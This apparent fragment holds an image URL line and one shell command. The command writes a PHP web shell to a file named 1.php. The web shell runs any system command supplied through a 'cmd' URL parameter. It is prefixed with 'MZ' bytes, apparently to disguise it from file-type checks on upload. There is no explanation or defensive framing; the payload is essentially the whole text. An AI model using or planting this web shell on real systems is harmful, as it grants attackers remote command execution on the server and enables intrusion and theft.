 echo 'MZ<?php system($_GET["cmd"]); ?>' > 1.php